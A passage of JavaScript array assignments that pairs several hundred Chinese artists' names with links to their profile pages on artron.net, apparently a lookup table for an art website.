	artlink[4493] = "http://luqihui.artron.net";
	artname[4494] = "汪寅仙";
	artlink[4494] = "http://ca.artron.net/wangyinxian";
	artname[4495] = "袁徐庆";
	artlink[4495] = "http://yuanxuqing.artron.net";
	artname[4496] = "楼海洋";
	artlink[4496] = "https://artist.artron.net/artists5107";
	artname[4497] = "沈世铎";
	artlink[4497] = "https://artist.artron.net/artists5187";
	artname[4498] = "孙吉祥";
	artlink[4498] = "https://artist.artron.net/artists5188";
	artname[4499] = "诸明";
	artlink[4499] = "https://artist.artron.net/artists5190";
	artname[4500] = "周燕弟";
	artlink[4500] = "https://artist.artron.net/artists5192";
	artname[4501] = "赵峰";
	artlink[4501] = "http://zhf.artron.net";
	artname[4502] = "朱玉峰";
	artlink[4502] = "http://ca.artron.net/zhuyufeng";
	artname[4503] = "李东平";
	artlink[4503] = "http://ldongping.artron.net";
	artname[4504] = "张保国";
	artlink[4504] = "http://zhangbaoguo.artron.net";
	artname[4505] = "宋重霖";
	artlink[4505] = "https://artist.artron.net/artists5199";
	artname[4506] = "林阳";
	artlink[4506] = "https://linyang.artron.net";
	artname[4507] = "孙捷";
	artlink[4507] = "https://artist.artron.net/artists5210";
	artname[4508] = "谢涛";
	artlink[4508] = "https://xietao.artron.net";
	artname[4509] = "姬凌滨";
	artlink[4509] = "http://jilingbin.artron.net";
	artname[4510] = "杨惠东";
	artlink[4510] = "https://yanghuidong.artron.net";
	artname[4511] = "唐骐";
	artlink[4511] = "https://artist.artron.net/artists4924";
	artname[4512] = "陈万年";
	artlink[4512] = "https://chenwannian.artron.net";
	artname[4513] = "郑利平";
	artlink[4513] = "https://zhengliping.artron.net";
	artname[4514] = "华锦屏";
	artlink[4514] = "https://huajinping.artron.net";
	artname[4515] = "陈胜显";
	artlink[4515] = "https://artist.artron.net/artists5222";
	artname[4516] = "林素如";
	artlink[4516] = "https://artist.artron.net/artists5148";
	artname[4517] = "周雄波";
	artlink[4517] = "https://zhouxiongbo.artron.net";
	artname[4518] = "兰友利";
	artlink[4518] = "https://artist.artron.net/artists5168";
	artname[4519] = "郭永刚";
	artlink[4519] = "http://guoyonggang.artron.net";
	artname[4520] = "刘菲菲";
	artlink[4520] = "https://artist.artron.net/artists5157";
	artname[4521] = "王心刚";
	artlink[4521] = "https://artist.artron.net/artists5092";
	artname[4522] = "周文举";
	artlink[4522] = "https://artist.artron.net/artists5234";
	artname[4523] = "李阳";
	artlink[4523] = "https://liyang1.artron.net";
	artname[4524] = "高泉强";
	artlink[4524] = "https://gaoquanqiang.artron.net";
	artname[4525] = "甘露";
	artlink[4525] = "https://artist.artron.net/artists5179";
	artname[4526] = "李巍松";
	artlink[4526] = "https://liweisong.artron.net";
	artname[4527] = "余寄寒";
	artlink[4527] = "https://artist.artron.net/artists5244";
	artname[4528] = "金大伟";
	artlink[4528] = "https://artist.artron.net/artists5242";
	artname[4529] = "朱鹏飞";
	artlink[4529] = "https://artist.artron.net/artists5159";
	artname[4530] = "王赓";
	artlink[4530] = "https://artist.artron.net/artists5238";
	artname[4531] = "李建";
	artlink[4531] = "https://artist.artron.net/artists5217";
	artname[4532] = "应麦可";
	artlink[4532] = "https://yingmaike.artron.net";
	artname[4533] = "刘明";
	artlink[4533] = "http://lium.artron.net";
	artname[4534] = "许永刚";
	artlink[4534] = "http://ca.artron.net/xuyonggang";
	artname[4535] = "刘宽新";
	artlink[4535] = "http://liukuanxin.artron.net";
	artname[4536] = "柯江";
	artlink[4536] = "https://artist.artron.net/artists5255";
	artname[4537] = "胡国庆";
	artlink[4537] = "http://hgq.artron.net";
	artname[4538] = "冯国飞";
	artlink[4538] = "https://artist.artron.net/artists4674";
	artname[4539] = "周逸鸿";
	artlink[4539] = "https://zhouyihong.artron.net";
	artname[4540] = "闫禹铭";
	artlink[4540] = "https://yanyuming.artron.net";
	artname[4541] = "徐丹";
	artlink[4541] = "http://xdan.artron.net";
	artname[4542] = "郑瑰玺";
	artlink[4542] = "https://artist.artron.net/artists5212";
	artname[4543] = "陈斌";
	artlink[4543] = "https://artist.artron.net/artists4694";
	artname[4544] = "王长江";
	artlink[4544] = "https://artist.artron.net/artists5282";
	artname[4545] = "徐宇峰";
	artlink[4545] = "http://xuyufeng.artron.net";
	artname[4546] = "李烜峰";
	artlink[4546] = "http://lixuanfeng.artron.net";
	artname[4547] = "贺肖华";
	artlink[4547] = "http://hexiaohua.artron.net";
	artname[4548] = "李明（当代）";
	artlink[4548] = "https://artist.artron.net/artists5299";
	artname[4549] = "杨晓平";
	artlink[4549] = "http://ca.artron.net/yangxiaoping";
	artname[4550] = "石北溟";
	artlink[4550] = "https://artist.artron.net/artists5302";
	artname[4551] = "罗涵";
	artlink[4551] = "http://luohan.artron.net";
	artname[4552] = "杨乾明";
	artlink[4552] = "https://artist.artron.net/artists5307";
	artname[4553] = "李胜强";
	artlink[4553] = "http://ca.artron.net/lishengiang";
	artname[4554] = "杨明";
	artlink[4554] = "http://ca.artron.net/yangming";
	artname[4555] = "程磊";
	artlink[4555] = "http://ca.artron.net/chenglei";
	artname[4556] = "朱赓博";
	artlink[4556] = "https://zhugengbo.artron.net";
	artname[4557] = "曾宝刚";
	artlink[4557] = "https://artist.artron.net/artists5185";
	artname[4558] = "商亚东";
	artlink[4558] = "https://artist.artron.net/artists5263";
	artname[4559] = "崔敏";
	artlink[4559] = "https://artist.artron.net/artists5320";
	artname[4560] = "邬大勇";
	artlink[4560] = "https://artist.artron.net/artists5026";
	artname[4561] = "封治国";
	artlink[4561] = "https://artist.artron.net/artists5060";
	artname[4562] = "尹骅";
	artlink[4562] = "https://artist.artron.net/artists5319";
	artname[4563] = "李泉（景德镇）";
	artlink[4563] = "http://liquan.artron.net";
	artname[4564] = "叶蔚";
	artlink[4564] = "http://ywei.artron.net";
	artname[4565] = "尹墨";
	artlink[4565] = "https://artist.artron.net/artists5331";
	artname[4566] = "王秋奇";
	artlink[4566] = "https://wangqiuqi.artron.net";
	artname[4567] = "茹月峰";
	artlink[4567] = "http://ca.artron.net/ruyuefeng";
	artname[4568] = "林锐群";
	artlink[4568] = "http://ca.artron.net/linruiqun";
	artname[4569] = "萧阳";
	artlink[4569] = "https://artist.artron.net/artists5309";
	artname[4570] = "蔡旗元";
	artlink[4570] = "https://artist.artron.net/artists5337";
	artname[4571] = "黎发业";
	artlink[4571] = "https://artist.artron.net/artists5294";
	artname[4572] = "马世治";
	artlink[4572] = "https://mashizhi.artron.net";
	artname[4573] = "帅权轩";
	artlink[4573] = "https://shuaiyongzhong.artron.net";
	artname[4574] = "何勇";
	artlink[4574] = "https://hyong.artron.net";
	artname[4575] = "郑敏锐";
	artlink[4575] = "http://zhengminrui.artron.net";
	artname[4576] = "马金河";
	artlink[4576] = "https://artist.artron.net/artists5171";
	artname[4577] = "赵新立";
	artlink[4577] = "https://artist.artron.net/artists5361";
	artname[4578] = "林光";
	artlink[4578] = "http://ca.artron.net/linguang";
	artname[4579] = "李金玺";
	artlink[4579] = "https://artist.artron.net/artists5363";
	artname[4580] = "曹暇";
	artlink[4580] = "https://artist.artron.net/artists5325";
	artname[4581] = "钱为群";
	artlink[4581] = "https://artist.artron.net/artists5362";
	artname[4582] = "常铭";
	artlink[4582] = "http://changming.artron.net";
	artname[4583] = "王一卜";
	artlink[4583] = "http://ca.artron.net/wangyibu";
	artname[4584] = "屈健";
	artlink[4584] = "https://artist.artron.net/artists5378";
	artname[4585] = "王悦澎";
	artlink[4585] = "https://artist.artron.net/artists5311";
	artname[4586] = "金瑜";
	artlink[4586] = "https://artist.artron.net/artists5333";
	artname[4587] = "娜沐恩";
	artlink[4587] = "https://artist.artron.net/artists5327";
	artname[4588] = "张锰";
	artlink[4588] = "https://artist.artron.net/artists5383";
	artname[4589] = "于向溟";
	artlink[4589] = "https://artist.artron.net/artists5382";
	artname[4590] = "陈碧信";
	artlink[4590] = "http://chenbixin.artron.net";
	artname[4591] = "杨建国";
	artlink[4591] = "https://artist.artron.net/artists5388";
	artname[4592] = "辛静";
	artlink[4592] = "http://xingjing.artron.net";
	artname[4593] = "刘永亮";
	artlink[4593] = "https://artist.artron.net/artists5394";
	artname[4594] = "王始钧";
	artlink[4594] = "http://wangshijunyc.artron.net";
	artname[4595] = "苏阳阳";
	artlink[4595] = "https://artist.artron.net/artists5391";
	artname[4596] = "段铁军";
	artlink[4596] = "http://duantiejun.artron.net";
	artname[4597] = "陈明（湖南）";
	artlink[4597] = "https://artist.artron.net/artists2254";
	artname[4598] = "刘少宁";
	artlink[4598] = "https://artist.artron.net/artists5408";
	artname[4599] = "程永利";
	artlink[4599] = "https://artist.artron.net/artists288";
	artname[4600] = "朱海";
	artlink[4600] = "https://artist.artron.net/artists5401";
	artname[4601] = "朱世伟";
	artlink[4601] = "https://artist.artron.net/artists5405";
	artname[4602] = "郑辉";
	artlink[4602] = "https://artist.artron.net/artists5379";
	artname[4603] = "谢凯";
	artlink[4603] = "https://artist.artron.net/artists5403";
	artname[4604] = "石羆";
	artlink[4604] = "https://artist.artron.net/artists5409";
	artname[4605] = "傅榆翔";
	artlink[4605] = "https://fuyuxiang.artron.net";
	artname[4606] = "黄光辉";
	artlink[4606] = "https://artist.artron.net/artists5392";
	artname[4607] = "庄利经";
	artlink[4607] = "https://artist.artron.net/artists5413";
	artname[4608] = "邓海";
	artlink[4608] = "http://denghai.artron.net";
	artname[4609] = "纪峰";
	artlink[4609] = "http://jifeng.artron.net";
	artname[4610] = "石峰";
	artlink[4610] = "https://sf.artron.net";
	artname[4611] = "林观博";
	artlink[4611] = "http://ca.artron.net/linguanbo";
	artname[4612] = "宋强";
	artlink[4612] = "http://songqiang.artron.net";
	artname[4613] = "齐宏伟";
	artlink[4613] = "https://qihongwei.artron.net";
	artname[4614] = "张弘";
	artlink[4614] = "https://zh.artron.net";
	artname[4615] = "孙绍群";
	artlink[4615] = "http://sunshaoqun.artron.net";
	artname[4616] = "高飞";
	artlink[4616] = "https://gaofei.artron.net";
	artname[4617] = "杨恩国";
	artlink[4617] = "https://artist.artron.net/artists5421";
	artname[4618] = "牟丕芳";
	artlink[4618] = "https://mupifang.artron.net";
	artname[4619] = "于学波";
	artlink[4619] = "https://artist.artron.net/artists5144";
	artname[4620] = "白文浩";
	artlink[4620] = "http://baiwenhao.artron.net";
	artname[4621] = "黄旭";
	artlink[4621] = "https://artist.artron.net/artists4912";
	artname[4622] = "赵普";
	artlink[4622] = "http://zhaopu.artron.net";
	artname[4623] = "曹扬";
	artlink[4623] = "http://ca.artron.net/caoyang";
	artname[4624] = "郑培奎";
	artlink[4624] = "http://zhengpeikui.artron.net";
	artname[4625] = "马洪伟";
	artlink[4625] = "http://ca.artron.net/mahongwei";
	artname[4626] = "卞志武";
	artlink[4626] = "http://bianzhiwu.artron.net";
	artname[4627] = "贾克";
	artlink[4627] = "http://jk.artron.net";
	artname[4628] = "陈云峰";
	artlink[4628] = "http://chenyunfeng.artron.net";
	artname[4629] = "沈乐平";
	artlink[4629] = "https://artist.artron.net/artists5470";
	artname[4630] = "丁建国";
	artlink[4630] = "http://dingjianguo.artron.net";
	artname[4631] = "滕彬";
	artlink[4631] = "http://tengbin.artron.net";
	artname[4632] = "孙荣祥";
	artlink[4632] = "http://sunrongxiang.artron.net";
	artname[4633] = "阚传好";
	artlink[4633] = "https://artist.artron.net/artists2604";
	artname[4634] = "徐瑞芳";
	artlink[4634] = "https://artist.artron.net/artists5439";
	artname[4635] = "王文博";
	artlink[4635] = "https://wangwenbo.artron.net";
	artname[4636] = "张宁";
	artlink[4636] = "http://wangwenbo.artron.net";
	artname[4637] = "彭香忠";
	artlink[4637] = "http://pengxiangzhong.artron.net";
	artname[4638] = "蒋建雄";
	artlink[4638] = "http://jiangjianxiong.artron.net";
	artname[4639] = "黄小舟";
	artlink[4639] = "https://huangxiaozhou.artron.net";
	artname[4640] = "黄菲";
	artlink[4640] = "https://artist.artron.net/artists5417";
	artname[4641] = "白路（束路强）";
	artlink[4641] = "https://artist.artron.net/artists5487";
	artname[4642] = "冯亮";
	artlink[4642] = "http://fengliang.artron.net";
	artname[4643] = "杨洋";
	artlink[4643] = "http://yyang.artron.net";
	artname[4644] = "郭红专";
	artlink[4644] = "https://guohongzhuan.artron.net";
	artname[4645] = "易都";
	artlink[4645] = "http://yidu.artron.net";
	artname[4646] = "丹增谢朱";
	artlink[4646] = "https://artist.artron.net/artists5268";
	artname[4647] = "杨黎先";
	artlink[4647] = "http://yanglixian.artron.net";
	artname[4648] = "杨泯渝";
	artlink[4648] = "https://yangminyu.artron.net";
	artname[4649] = "史志辉";
	artlink[4649] = "http://shizhihui.artron.net";
	artname[4650] = "韦毅刚";
	artlink[4650] = "http://weiyigang.artron.net";
	artname[4651] = "郑炜";
	artlink[4651] = "https://artist.artron.net/artists5505";
	artname[4652] = "张蓉";
	artlink[4652] = "https://artist.artron.net/artists5503";
	artname[4653] = "安喜";
	artlink[4653] = "http://anxi.artron.net";
	artname[4654] = "宋毅";
	artlink[4654] = "http://songyi.artron.net";
	artname[4655] = "丁嘎";
	artlink[4655] = "http://dingga.artron.net";
	artname[4656] = "籍升";
	artlink[4656] = "https://artist.artron.net/artists5513";
	artname[4657] = "王纤";
	artlink[4657] = "https://artist.artron.net/artists5512";
	artname[4658] = "瞿尤嘉";
	artlink[4658] = "https://artist.artron.net/artists";
	artname[4659] = "郑亦然";
	artlink[4659] = "https://artist.artron.net/artists";
	artname[4660] = "郭月霞";
	artlink[4660] = "http://guoyuexia.artron.net";
	artname[4661] = "韩建军";
	artlink[4661] = "http://hanjianjun.artron.net";
	artname[4662] = "刘阳";
	artlink[4662] = "https://artist.artron.net/artists2051";
	artname[4663] = "杨发顺";
	artlink[4663] = "http://yangfashun.artron.net";
	artname[4664] = "曹国忠";
	artlink[4664] = "http://caoguozhong.artron.net";
	artname[4665] = "李德真";
	artlink[4665] = "https://artist.artron.net/artists5527";
	artname[4666] = "冯绍健";
	artlink[4666] = "https://artist.artron.net/artists5528";
	artname[4667] = "杜东明";
	artlink[4667] = "http://dudongming.artron.net";
	artname[4668] = "刘文方";
	artlink[4668] = "http://lwenfang.artron.net";
	artname[4669] = "魏盼盼";
	artlink[4669] = "https://artist.artron.net/artists1570";
	artname[4670] = "温馨";
	artlink[4670] = "https://artist.artron.net/artists";
	artname[4671] = "杨向阳";
	artlink[4671] = "http://yxiangyang.artron.net";
	artname[4672] = "薛云祥";
	artlink[4672] = "https://xueyunxiang.artron.net";
	artname[4673] = "谢儒杰";
	artlink[4673] = "http://xierujie.artron.net";
	artname[4674] = "谷佳骏";
	artlink[4674] = "http://gujiajun.artron.net";
	artname[4675] = "王上武";
	artlink[4675] = "https://wangzhanwu.artron.net";
	artname[4676] = "喻晓莉";
	artlink[4676] = "https://artist.artron.net/artists5537";
	artname[4677] = "孙海霞";
	artlink[4677] = "https://artist.artron.net/artists5536";
	artname[4678] = "朱丹忱";
	artlink[4678] = "http://zhudanchen.artron.net";
	artname[4679] = "于达";
	artlink[4679] = "http://yuda.artron.net";
	artname[4680] = "沙河";
	artlink[4680] = "http://shahe.artron.net";
	artname[4681] = "蓝建强";
	artlink[4681] = "http://lanjianqiang.artron.net";
	artname[4682] = "石晓军 ";
	artlink[4682] = "http://shixiaojun.artron.net";
	artname[4683] = "刘利宝";
	artlink[4683] = "https://artist.artron.net/artists5543";
	artname[4684] = "杨李英";
	artlink[4684] = "https://artist.artron.net/artists5544";
	artname[4685] = "时雷";
	artlink[4685] = "https://artist.artron.net/artists4404";
	artname[4686] = "成方";
	artlink[4686] = "https://chengfang.artron.net";
	artname[4687] = "唐辉吉";
	artlink[4687] = "http://tanghuiji.artron.net";
	artname[4688] = "杨安迪";
	artlink[4688] = "http://yangandi.artron.net";
	artname[4689] = "刘宝成";
	artlink[4689] = "http://lbaocheng.artron.net";
	artname[4690] = "张钒";
	artlink[4690] = "https://artist.artron.net/artists5551";
	artname[4691] = "许本明";
	artlink[4691] = "http://xubenming.artron.net";
	artname[4692] = "史迎曦";
	artlink[4692] = "http://xubenming.artron.net";
	artname[4693] = "崔华峰";
	artlink[4693] = "http://cuihuafeng.artron.net";
	artname[4694] = "李景生";
	artlink[4694] = "http://lijingsheng.artron.net";
	artname[4695] = "蔡并";
	artlink[4695] = "https://artist.artron.net/artists5562";
	artname[4696] = "葛涛";
	artlink[4696] = "https://artist.artron.net/artists5554";
	artname[4697] = "马新阳";
	artlink[4697] = "https://artist.artron.net/artists5560";
	artname[4698] = "陶康远";
	artlink[4698] = "https://artist.artron.net/artists5563";
	artname[4699] = "林锬";
	artlink[4699] = "http://ltan.artron.net";
	artname[4700] = "张培立";
	artlink[4700] = "https://zhangpeili.artron.net";
	artname[4701] = "羅一(Loy Luo)";
	artlink[4701] = "https://artist.artron.net/artists5568";
	artname[4702] = "刘琰";
	artlink[4702] = "https://artist.artron.net/artists5571";
	artname[4703] = "王行书";
	artlink[4703] = "https://wangxingshu.artron.net";
	artname[4704] = "翟小实";
	artlink[4704] = "http://zhaixiaoshi.artron.net";
	artname[4705] = "闫畅青";
	artlink[4705] = "https://artist.artron.net/artists5545";
	artname[4706] = "朱映奇";
	artlink[4706] = "https://zhuyingqi.artron.net";
	artname[4707] = "李兆顺";
	artlink[4707] = "http://lizhaoshun.artron.net";
	artname[4708] = "李群褚婷元";
	artlink[4708] = "http://ca.artron.net/liqunchutingyuan";
	artname[4709] = "胡岩";
	artlink[4709] = "https://artist.artron.net/artists5585";
	artname[4710] = "刘晓迎";
	artlink[4710] = "https://liuxiaoying.artron.net";
	artname[4711] = "王现锋";
	artlink[4711] = "http://ca.artron.net/wangxianfeng";
	artname[4712] = "王伟成";
	artlink[4712] = "https://wangweicheng.artron.net";
	artname[4713] = "白世杰";
	artlink[4713] = "https://baishijie.artron.net";
	artname[4714] = "谷中良";
	artlink[4714] = "https://artist.artron.net/artists5597";
	artname[4715] = "焦子生";
	artlink[4715] = "https://artist.artron.net/artists5570";
	artname[4716] = "卢伟孙";
	artlink[4716] = "http://ca.artron.net/luweisun";
	artname[4717] = "崔佳丽";
	artlink[4717] = "https://artist.artron.net/artists5593";
	artname[4718] = "薛俊";
	artlink[4718] = "http://xuej.artron.net";
	artname[4719] = "黄富旺";
	artlink[4719] = "http://huangfuwang.artron.net";
	artname[4720] = "王水林";
	artlink[4720] = "http://wangshuilin.artron.net";
	artname[4721] = "李泽民";
	artlink[4721] = "https://artist.artron.net/artists5586";
	artname[4722] = "张田风";
	artlink[4722] = "http://zhangtf.artron.net";
	artname[4723] = "乐祥海";
	artlink[4723] = "https://lexianghai.artron.net";
	artname[4724] = "三砚斋天波";
	artlink[4724] = "https://sanyanzhai.artron.net";
	artname[4725] = "张嵩焘";
	artlink[4725] = "http://zhangsongtao.artron.net";
	artname[4726] = "刘志军";
	artlink[4726] = "http://ca.artron.net/liuzhijun";
	artname[4727] = "黄芸芸";
	artlink[4727] = "https://artist.artron.net/artists5507";
	artname[4728] = "韦娜";
	artlink[4728] = "https://weina.artron.net";
	artname[4729] = "苗宗贤";
	artlink[4729] = "http://miaozongxian.artron.net";
	artname[4730] = "杨耀洲";
	artlink[4730] = "https://artist.artron.net/artists5624";
	artname[4731] = "贺一珉";
	artlink[4731] = "https://artist.artron.net/artists5626";
	artname[4732] = "杨志";
	artlink[4732] = "http://ca.artron.net/yangzhi";
	artname[4733] = "查世煜";
	artlink[4733] = "https://artist.artron.net/artists5619";
	artname[4734] = "高屹";
	artlink[4734] = "https://artist.artron.net/artists5419";
	artname[4735] = "李青（景德镇）";
	artlink[4735] = "http://liqing.artron.net";
	artname[4736] = "周松建";
	artlink[4736] = "http://ca.artron.net/zhousongjian";
	artname[4737] = "应晶晶";
	artlink[4737] = "https://artist.artron.net/artists5640";
	artname[4738] = "梁浩杰";
	artlink[4738] = "https://artist.artron.net/artists5637";
	artname[4739] = "白珂";
	artlink[4739] = "https://baike.artron.net";
	artname[4740] = "王建伟";
	artlink[4740] = "http://ca.artron.net/wangjianwei";
	artname[4741] = "聂承兴";
	artlink[4741] = "http://niechengxing.artron.net";
	artname[4742] = "李志刚（国画）";
	artlink[4742] = "https://lizhigang.artron.net";
	artname[4743] = "朱俊河";
	artlink[4743] = "https://zhujunhe.artron.net";
	artname[4744] = "林顺文";
	artlink[4744] = "https://linshunwen.artron.net";
	artname[4745] = "王文生";
	artlink[4745] = "https://wws.artron.net";
	artname[4746] = "赵松岩";
	artlink[4746] = "https://zhaosongyan.artron.net";
	artname[4747] = "姚琴华";
	artlink[4747] = "http://ca.artron.net/yaoqinhua";
	artname[4748] = "金勇（艺名金涌）";
	artlink[4748] = "https://artist.artron.net/artists5546";
	artname[4749] = "李震";
	artlink[4749] = "http://ca.artron.net/lizhen";
	artname[4750] = "张志平";
	artlink[4750] = "https://zhangzhiping.artron.net";
	artname[4751] = "弘四";
	artlink[4751] = "https://hongsi.artron.net";
	artname[4752] = "谢珍珠";
	artlink[4752] = "https://xiezhenzhu.artron.net";
	artname[4753] = "许庾岭";
	artlink[4753] = "https://artist.artron.net/artists5055";
	artname[4754] = "张国财";
	artlink[4754] = "http://zhgc.artron.net";
	artname[4755] = "刘新国";
	artlink[4755] = "https://artist.artron.net/artists5680";
	artname[4756] = "胡屹";
	artlink[4756] = "https://artist.artron.net/artists5062";
	artname[4757] = "郑艳梅";
	artlink[4757] = "https://artist.artron.net/artists5683";
	artname[4758] = "姚永强";
	artlink[4758] = "https://artist.artron.net/artists5685";
	artname[4759] = "林时友";
	artlink[4759] = "http://linshiyou.artron.net";
	artname[4760] = "刘闻宇";
	artlink[4760] = "https://artist.artron.net/artists5693";
	artname[4761] = "刘佩健";
	artlink[4761] = "https://artist.artron.net/artists5476";
	artname[4762] = "常畅";
	artlink[4762] = "https://changchang.artron.net";
	artname[4763] = "邱虹";
	artlink[4763] = "https://qiuhong.artron.net";
	artname[4764] = "黄茜";
	artlink[4764] = "https://artist.artron.net/artists5698";
	artname[4765] = "张健菲";
	artlink[4765] = "https://artist.artron.net/artists5696";
	artname[4766] = "符语真";
	artlink[4766] = "https://artist.artron.net/artists5697";
	artname[4767] = "范铁星";
	artlink[4767] = "https://fantiexing.artron.net";
	artname[4768] = "卢俊舟";
	artlink[4768] = "https://lujunzhou.artron.net";
	artname[4769] = "刘庆光";
	artlink[4769] = "https://liuqingguang.artron.net";
	artname[4770] = "章氏三姐妹一章海燕、章海萍、章海虹";
	artlink[4770] = "https://zssjm.artron.net";
	artname[4771] = "叶清";
	artlink[4771] = "http://ca.artron.net/yeqing";
	artname[4772] = "李炯";
	artlink[4772] = "https://artist.artron.net/artists5708";
	artname[4773] = "任起瑞";
	artlink[4773] = "http://renqirui.artron.net";
	artname[4774] = "常诚";
	artlink[4774] = "https://artist.artron.net/artists5700";
	artname[4775] = "杨得聆";
	artlink[4775] = "https://artist.artron.net/artists5725";
	artname[4776] = "彭浩";
	artlink[4776] = "http://penghao.artron.net";
	artname[4777] = "温中良";
	artlink[4777] = "https://artist.artron.net/artists2991";
	artname[4778] = "王加";
	artlink[4778] = "http://wangjia.artron.net";
	artname[4779] = "刘克仁";
	artlink[4779] = "http://liukeren.artron.net";
	artname[4780] = "贾骏";
	artlink[4780] = "https://artist.artron.net/artists5743";
	artname[4781] = "冯涛";
	artlink[4781] = "https://artist.artron.net/artists5737";
	artname[4782] = "姚圣国";
	artlink[4782] = "http://ca.artron.net/yaoshengguo";
	artname[4783] = "赵万和";
	artlink[4783] = "https://zhaowanhe.artron.net";
	artname[4784] = "车福兴";
	artlink[4784] = "https://chefuxing.artron.net";
	artname[4785] = "吴秀生";
	artlink[4785] = "https://artist.artron.net/artists92";
	artname[4786] = "徐卫国";
	artlink[4786] = "https://artist.artron.net/artists5716";
	artname[4787] = "张志灵";
	artlink[4787] = "https://zhangzhiling.artron.net";
	artname[4788] = "祁璐";
	artlink[4788] = "https://qilu.artron.net";
	artname[4789] = "傅团忠";
	artlink[4789] = "http://ca.artron.net/futuanzhong";
	artname[4790] = "秦文（摄影）";
	artlink[4790] = "http://qinwen.artron.net";
	artname[4791] = "于冬瑞";
	artlink[4791] = "http://ydr.artron.net";
	artname[4792] = "王焕波";
	artlink[4792] = "https://wanghuanbo.artron.net";
	artname[4793] = "崔海成";
	artlink[4793] = "https://artist.artron.net/artists5784";
	artname[4794] = "樸秝（张丹）";
	artlink[4794] = "http://zhangdan.artron.net";
	artname[4795] = "吴上炜";
	artlink[4795] = "https://wushangwei.artron.net";
	artname[4796] = "刘奎";
	artlink[4796] = "https://liukui.artron.net";
	artname[4797] = "王岳川";
	artlink[4797] = "https://wangyuechuan.artron.net";
	artname[4798] = "卢伟";
	artlink[4798] = "http://ca.artron.net/luwei";
	artname[4799] = "叶志豪";
	artlink[4799] = "https://artist.artron.net/artists5802";
	artname[4800] = "朱英元";
	artlink[4800] = "https://artist.artron.net/artists5803";
	artname[4801] = "杨平";
	artlink[4801] = "https://artist.artron.net/artists5816";
	artname[4802] = "陶燕";
	artlink[4802] = "https://artist.artron.net/artists5782";
	artname[4803] = "周茂东";
	artlink[4803] = "https://artist.artron.net/artists4925";
	artname[4804] = "常晶晶";
	artlink[4804] = "https://artist.artron.net/artists5819";
	artname[4805] = "河夫";
	artlink[4805] = "https://artist.artron.net/artists5793";
	artname[4806] = "陈子丰";
	artlink[4806] = "https://chenzifeng.artron.net";
	artname[4807] = "胡科丰";
	artlink[4807] = "https://artist.artron.net/artists5808";
	artname[4808] = "张翔得";
	artlink[4808] = "https://artist.artron.net/artists5820";
	artname[4809] = "王玉林";
	artlink[4809] = "https://artist.artron.net/artists5822";
	artname[4810] = "吴建堂";
	artlink[4810] = "https://wujiantang.artron.net";
	artname[4811] = "毛顿";
	artlink[4811] = "https://artist.artron.net/artists5801";
	artname[4812] = "梁建平";
	artlink[4812] = "https://liangjianping.artron.net";
	artname[4813] = "滑寒冰";
	artlink[4813] = "https://artist.artron.net/artists5832";
	artname[4814] = "郑美秋";
	artlink[4814] = "https://artist.artron.net/artists5829";
	artname[4815] = "梁钲";
	artlink[4815] = "https://artist.artron.net/artists5838";
	artname[4816] = "吴旭东";
	artlink[4816] = "https://artist.artron.net/artists5836";
	artname[4817] = "洪乙栋";
	artlink[4817] = "https://artist.artron.net/artists5834";
	artname[4818] = "孔景才";
	artlink[4818] = "https://artist.artron.net/artists1158";
	artname[4819] = "肖培金";
	artlink[4819] = "https://xiaopeijin.artron.net";
	artname[4820] = "闵一鸣";
	artlink[4820] = "http://minyiming.artron.net";
	artname[4821] = "况毅";
	artlink[4821] = "https://artist.artron.net/artists5631";
	artname[4822] = "杨子健";
	artlink[4822] = "https://artist.artron.net/artists5630";
	artname[4823] = "熊金荣";
	artlink[4823] = "https://artist.artron.net/artists5656";
	artname[4824] = "秦俊";
	artlink[4824] = "https://artist.artron.net/artists5632";
	artname[4825] = "梅曲";
	artlink[4825] = "https://artist.artron.net/artists5639";
	artname[4826] = "田博文";
	artlink[4826] = "https://artist.artron.net/artists5852";
	artname[4827] = "李金辉";
	artlink[4827] = "https://artist.artron.net/artists5657";
	artname[4828] = "刘泉洲";
	artlink[4828] = "https://artist.artron.net/artists5658";
	artname[4829] = "王玉清";
	artlink[4829] = "https://artist.artron.net/artists5661";
	artname[4830] = "谢克锋";
	artlink[4830] = "https://artist.artron.net/artists5659";
	artname[4831] = "陈叶梦";
	artlink[4831] = "https://artist.artron.net/artists5855";
	artname[4832] = "袁少辉";
	artlink[4832] = "https://artist.artron.net/artists5856";
	artname[4833] = "陈曦";
	artlink[4833] = "https://cx.artron.net";
	artname[4834] = "肖振中（东风）";
	artlink[4834] = "https://artist.artron.net/artists5851";
	artname[4835] = "曹丹";
	artlink[4835] = "http://caodan.artron.net";
	artname[4836] = "刘书芬";
	artlink[4836] = "https://liushufen.artron.net";
	artname[4837] = "周儒松";
	artlink[4837] = "https://artist.artron.net/artists5778";
	artname[4838] = "杨倩";
	artlink[4838] = "https://artist.artron.net/artists5863";
	artname[4839] = "杨三军";
	artlink[4839] = "https://artist.artron.net/artists5857";
	artname[4840] = "鲁玉";
	artlink[4840] = "https://luyu.artron.net";
	artname[4841] = "符书铭";
	artlink[4841] = "https://artist.artron.net/artists5865";
	artname[4842] = "夏北山";
	artlink[4842] = "https://artist.artron.net/artists5866";
	artname[4843] = "甄树刚";
	artlink[4843] = "https://zhenshugang.artron.net";
	artname[4844] = "李介公";
	artlink[4844] = "https://lijiegong.artron.net";
	artname[4845] = "邢真理";
	artlink[4845] = "https://xingzhenli.artron.net";
	artname[4846] = "金光新";
	artlink[4846] = "https://artist.artron.net/artists14373";
	artname[4847] = "张志东";
	artlink[4847] = "https://zhangzhidong.artron.net";
	artname[4848] = "杨绍军";
	artlink[4848] = "https://artist.artron.net/artists5878";
	artname[4849] = "满威";
	artlink[4849] = "https://manwei.artron.net";
	artname[4850] = "刘建丰";
	artlink[4850] = "https://artist.artron.net/artists5879";
	artname[4851] = "胡新安";
	artlink[4851] = "https://artist.artron.net/artists5886";
	artname[4852] = "苏延军";
	artlink[4852] = "https://artist.artron.net/artists5884";
	artname[4853] = "杨成喜";
	artlink[4853] = "https://artist.artron.net/artists5885";
	artname[4854] = "周雪耕";
	artlink[4854] = "https://artist.artron.net/artists5883";
	artname[4855] = "何学森  ";
	artlink[4855] = "https://artist.artron.net/artists5890";
	artname[4856] = "赵雁鸿 ";
	artlink[4856] = "https://artist.artron.net/artists5889";
	artname[4857] = "吴泉棠";
	artlink[4857] = "https://artist.artron.net/artists5888";
	artname[4858] = "唐宏雄  ";
	artlink[4858] = "https://artist.artron.net/artists5887";
	artname[4859] = "陈忠林";
	artlink[4859] = "https://artist.artron.net/artists5892";
	artname[4860] = "仇立权";
	artlink[4860] = "https://qiuliquan.artron.net";
	artname[4861] = "彭波";
